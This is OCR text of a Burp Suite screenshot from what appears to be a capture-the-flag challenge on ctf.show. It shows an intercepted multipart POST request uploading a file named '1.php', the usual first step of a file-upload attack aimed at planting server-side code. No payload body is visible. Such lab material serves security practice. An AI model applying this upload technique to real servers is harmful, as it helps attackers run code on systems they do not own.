 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://ff5d116c-aecb-4ead-87ae-083f5c237354.challenge.ctf.show:8080 [1.116.34.181] 请求
放包 废包 拦截请求 行动 Open Browser ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ff5d116c-aecb-4ead-87ae-083f5c237354.challenge.ctf.show:8080
3 Content-Length: 292
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36
8 Origin: null
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvNsExIdThY7otgMs
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvNsExIdThY7otgMs
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19
20 ------WebKitFormBoundaryvNsExIdThY7otgMs
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryvNsExIdThY7otgMs--
25
? Search... 没有比赛